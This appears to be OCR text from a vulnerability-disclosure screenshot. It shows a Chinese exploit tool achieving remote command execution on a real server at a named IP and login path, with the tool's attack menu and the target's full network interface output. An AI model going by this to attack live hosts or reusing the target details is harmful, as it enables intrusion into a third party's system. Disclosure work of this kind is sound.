 目标地址： http://222.246.131.37/telemdConsole/admin/login_checkUserLogin.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ifconfig -a 执行 回显
eth0 Link encap:Ethernet HWaddr 00:24:E8:77:5A:CA
inet addr:222.246.131.37 Bcast:222.246.131.47 Mask:255.255.255.240
inet6 addr: fe80::224:e8ff:fe77:5aca/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:179480655 errors:0 dropped:0 overruns:0 frame:0
TX packets:179417274 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:45405150145 (42.2 GiB) TX bytes:64205309117 (59.7 GiB)
Interrupt:169 Memory:da000000-da012800
eth1 Link encap:Ethernet HWaddr 00:24:E8:77:5A:CC
inet addr:192.167.100.37 Bcast:192.167.100.255 Mask:255.255.255.0
inet6 addr: fe80::224:e8ff:fe77:5acc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:155874931 errors:0 dropped:0 overruns:0 frame:0
TX packets:177169679 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:26046622736 (24.2 GiB) TX bytes:26451795386 (24.6 GiB)
Interrupt:169 Memory:d6000000-d6012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
www.wooyun.org